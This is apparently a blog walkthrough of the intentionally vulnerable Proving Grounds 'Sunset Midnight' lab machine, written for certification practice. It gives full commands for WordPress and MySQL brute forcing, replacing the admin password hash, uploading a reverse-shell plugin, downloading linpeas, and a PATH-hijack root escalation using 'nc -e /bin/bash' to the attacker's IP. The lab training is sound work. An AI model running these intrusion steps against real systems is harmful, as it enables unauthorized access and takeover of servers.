
I started this machine in OffSec’s Proving Ground’s Play platform. This platform is free to sign up for and gives three hours each day to complete a vulnerable machine. With a subscription to PG from my PEN-200 learning course, I plan to complete a lot of Play and Practice boxes to prepare for my upcoming certification.
From Proving Grounds, I was given an IP address, so the first thing I did was export a IP variable to use for the future. Once I exported the variable, I started an nmap scan to see what open ports were on the machine. The scan I used was “sudo nmap -sV -sC -Pn -p- $IP --open” (“-sC” – simple scripts, “-sV” – service version, “-Pn” – skip host discovery, “-p-” – all ports, and “--open” – only the open ports are shown). Below is the NMAP results in the notes that I took as I went along.

I went to website, but it redirected to “sunset-midnight”.

This means I need to add it to my /etc/hosts file, which I did (and can be seen in the image below).

After refreshing the webpage and now I can see the website.

Since the NMAP scan mentioned /robots.txt, I went there. This revealed the “/wp-admin” that was also revealed in the NMAP scan.


When I went to “/wp-admin/”, it revealed a login page for WordPress.

I proceeded to run WordPress scan using wpscan --url http://sunset-midnight/ --disable-tls-checks --enumerate p --enumerate t --enumerate u. This revealed that XML-RPC is enabled, meaning I could attempt a password brute force attack if necessary.
This also revealed “admin” as a user for the website.

After many attempts at cracking the admin password for WordPress, I eventually tried to crack the root password for mysql to see if I could get in using hydra -l root -P /opt/Tools/rockyou.txt -t 4 mysql://$IP.

Using these gained credentials, I logged into MySQL using mysql -u root -probert -h $IP. To get the data I wanted, I used:
show databases;use wordpress_db;show tables;select * from wp_users;

I exited out of mysql and copied the user hash I found into a file I named “admin.hash”. From here, I opened up hash-identifier and pasted the hash in so I knew which hash type to try to crack.

Now knowing that the hash type was MD5, I could create an MD5 hash and try to replace it. To create the MD5 hash to work with I used echo -n "password" | md5.

Now that I have this, I can update the WordPress admin login with the newly created one. I reopened the mysql, went to the database, and updated the user_pass column for admin (who has an ID of 1) with the MD5 hash that I created using wp_users SET user_pass="5f4dcc3b5aa765d61d8327deb882cf99" WHERE ID=1;.


I went back to “/wp-admin/” and was able to log in using the username “admin” and the password “password” that I updated. I was prompted to update the email if necessary, so I just put “The email is correct”.

After a couple of minutes (since it took a while to load), I was finally in the admin panel.
My first attempt to get a reverse shell was to try replacing the 404 page by going to “Appearance” > “Theme Editor” > “404.php”. I changed this file to have the contents of Pentest Monkey’s PHP reverse shell with local IP and listening port and then clicked “Update file”.

This did not work, so my next attempt was to go to the “Plugins” page and try uploading a reverse shell plugin. In my Kali terminal, I created a file that has the information for a plugin (nano revsh-plugin.php). The file template is below, be sure to change the IP listed to be your local IP address.
| File: revsh-plugin.php |
<?php |

Now that I have this file created, I created a zip of the file using zip php-reverse-shell.zip php-reverse-shell.php since that is what the WordPress requires to upload a plugin. I then started a reverse shell listener using nc -nvlp 4444.

Back on the website, I clicked on the “Add new” button on the “Plugins” page.

Once the page loaded, I clicked “Upload Plugin”, then browsed to the zip file I created. Then, I clicked the “Install Now” button.

After a few minutes, it will prompt to activate the plugin. I clicked “Activate Plugin”.

Looking back at the terminal, I now there is a connection from the machine. I proceeded to gain a more stable shell with job control using:
which pythonpython -c 'import pty; pty.spawn("/bin/bash")'export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmpexport TERM=xterm-256color- Ctrl + Z [Background Process]
stty raw -echo ; fg ; resetstty columns 200 rows 200

Now that I had a foothold on the machine, I found the location of the first flag using find / "local.txt" 2>/dev/null | grep "local.txt".

After a short bit of looking around, I found that there is a “/var/backups” that has several “.bak” files that I would like to look into when I can gain the proper permissions.

I checked sudo, suids, sgids, and capabilities but found nothing. I also checked several other directories, but did not come across anything. I next turned to Linpeas. I navigated to /tmp and then transferred over this file by first starting a python webserver to grab the script off of my local machine (python -m http.server 80). On the remote machine (after going to /tmp using cd /tmp) I downloaded the file (replace IP with your VPN IP) using wget 192.168.45.162/linpeas.sh. I ensure the file had executable permisisons with chmod +x linpeas.sh. I used ./linpeas.sh 2>/dev/null > linpeas.output to run the script, send all errors to /dev/null and put the output into a file that can be returned to later if necessary. I viewed the output file (cat linpeas.output) and found that there was a possible password for the user “jose”.

Before I would switch to jose, I confirmed it was a valid user on the system by viewing the /etc/passwd.

Now that I knew jose was a user on the system, I tried switching to the user using the password I had found using su jose with the password “645dc5a8871d2a4269d4cbe23f6ae103”. I was now jose!

I checked sudo -l, but jose did not have any privileges to run sudo. I continued on and checked SUIDs with find / -perm -u=s -type f 2>/dev/null.

There was a suid I did not recognize (“/usr/bin/status”). I proceeded to run this by using the path that was given. It seemed that it was querying the status of SSH.

I decided to check if the status SUID is vulnerable by seeing if an absolute path is being called or not to run the command by parsing through the output of strings /usr/bin/status.

With this not being an absolute path, I can export the path so it runs from /tmp first using export PATH="/tmp:$PATH".

Since this was running “service”, I created a file using echo "nc -e /bin/bash 192.168.45.162 4445" > service. Now that I had the file created, I needed to add executable permissions on the file with chmod +x service.

I opened a new terminal listening on port 4445. On the terminal that is connected to the machine, I ran “/usr/bin/status”, then went back to the listener I had just set up and now had a connection. I redid my shell stabilization commands. Commands I used:
which pythonpython -c 'import pty; pty.spawn("/bin/bash")'export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmpexport TERM=xterm-256color- Ctrl + Z [Background Process]
stty raw -echo ; fg ; resetstty columns 200 rows 200

I looked at the location of the root flag using find / "proof.txt" 2>/dev/null | grep "proof.txt", which noted that it was in “/root/proof.txt”.

The box is now complete!
Main Takeaway Concepts
ALWAYS SEARCH UP OR FURTHER ANALYZE STRANGE PERMISSIONS
In this case, there was a status SUID that was a bit strange. I was able to observe the file and gain access to root by taking advantage of the path being relative and not absolute. If you are ever unsure about a SUID, SGID, capability, or even a sudo permission, always check GTFObins or use strings to see if there is anything interesting within the file.


Leave a comment